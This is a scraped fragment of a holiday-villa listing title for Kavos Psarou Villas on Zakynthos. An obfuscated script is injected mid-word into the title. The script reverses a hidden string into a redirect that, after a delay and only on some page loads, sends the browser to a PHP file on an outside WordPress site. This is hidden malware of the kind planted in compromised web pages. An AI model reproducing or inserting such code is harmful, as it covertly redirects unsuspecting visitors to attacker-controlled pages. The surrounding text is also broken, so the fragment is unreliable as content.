 Kavos Psarou Villas_best deals_Villa_Ionian Islands_Zakinthos_ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Gerakari